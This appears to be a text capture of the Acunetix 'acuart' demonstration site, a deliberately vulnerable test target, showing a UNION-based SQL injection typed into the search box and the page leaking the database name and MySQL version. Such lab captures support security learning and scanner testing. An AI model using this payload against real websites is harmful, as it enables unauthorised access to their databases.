 acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo Logou
search art
go
searched for: ', 'a') <0) union select 1, 2, 3, 4, 5, 6,
database(), 8, @@version, 10, 11 #
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Logout
acuart, by: 8.0.22-0ubuntu0.20.04.2; from category 11